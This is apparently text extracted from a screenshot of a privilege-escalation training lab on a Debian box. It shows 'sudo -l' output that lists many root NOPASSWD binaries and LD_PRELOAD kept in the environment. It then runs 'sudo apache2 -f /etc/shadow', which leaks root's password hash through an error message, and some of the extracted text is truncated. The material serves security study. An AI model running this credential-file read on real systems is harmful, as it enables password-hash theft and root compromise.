 kali@kali: ~/Desktop/Obsidian × TCM@debian: ~ × kali@kali: ~ ×
TCM@debian:~$ sudo -l
Matching Defaults entries for TCM on this host:
    env_reset, env_keep+=LD_PRELOAD

User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$ sudo apache2 -f /etc/shadow
Syntax error on line 1 of /etc/shadow:
Invalid command 'root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:17298:0:99999:7:::'
lled or defined by a module not included in the server configuration
TCM@debian:~$